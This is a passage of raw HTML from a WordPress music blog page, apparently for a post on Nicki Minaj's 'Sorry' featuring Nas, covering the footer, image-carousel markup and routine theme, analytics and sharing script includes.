https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/bn-mp3-nicki-minaj-sorry-ft-nas\/":207,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ff7bc1f7ae","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"450986c8df","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"36149f4b83","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"91a6c7a36b","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":207,"search_query":"","signature":"3f8cc96dac2b5f6f5c4f6d39b27f43d0","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":207,"search_query":"","signature":"3f8cc96dac2b5f6f5c4f6d39b27f43d0","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0b421ad818"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"207\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "207" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"7327f964c8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
